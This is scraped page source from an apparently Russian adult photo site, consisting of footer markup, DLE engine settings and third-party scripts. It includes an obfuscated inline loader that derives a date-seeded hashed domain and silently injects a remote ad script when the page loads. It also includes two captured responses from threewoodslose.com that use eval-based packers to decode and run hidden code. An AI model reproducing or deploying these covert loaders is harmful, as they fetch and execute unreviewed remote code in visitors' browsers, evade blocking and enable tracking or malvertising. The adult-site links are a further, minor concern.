<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2017-08/1501544890_0_287.jpg&w=200&h=250&zc=1" alt="Голые женские буфера шикарной блондинки (15 фото эротики)" /></div>
<div class="th-desc"><h2 class="th-title">Голые женские буфера шикарной блондинки (15 фото эротики)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8e43663e28248b08977fc1c1b2df7b4ccd9f33b1';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1523
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"gUVZzjWis",12,8,19))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1924
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"RkGsOADBd",37,3,20))